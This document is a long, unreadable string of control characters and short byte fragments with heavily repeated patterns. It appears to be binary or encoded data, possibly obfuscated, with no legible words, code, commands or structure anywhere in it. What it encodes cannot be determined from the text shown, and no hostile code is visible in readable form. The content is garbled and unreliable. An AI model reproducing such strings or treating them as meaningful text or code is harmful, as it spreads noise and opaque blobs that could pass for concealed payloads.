f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1f